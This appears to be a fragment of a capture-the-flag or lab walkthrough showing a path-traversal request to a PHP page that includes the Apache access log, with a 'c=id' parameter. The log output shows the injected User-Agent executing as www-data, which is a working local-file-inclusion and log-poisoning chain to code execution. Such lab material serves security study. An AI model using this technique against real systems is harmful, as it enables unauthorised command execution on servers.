 404 Not Found
192.168.238.72:8593/index.p
192.168.238.72:8593/index.php?book=../../../../../../../var/log/apache2/access.log&c=id
Main Page Book List
We are still setting up the library! Try later on!
192.168.45.5 - - [10/Mar/2023:13:40:22 -0500] "GET /index.php HTTP/1.1" 404 456 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
192.168.45.5 - - [10/Mar/2023:13:40:57 -0500] "GET /index.php HTTP/1.1" 404 456 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
192.168.45.5 - - [10/Mar/2023:13:41:08 -0500] "GET /index.php HTTP/1.1" 404 456 "-" "lemmy: uid=33(www-data) gid=33(www-data) groups=33(www-data) "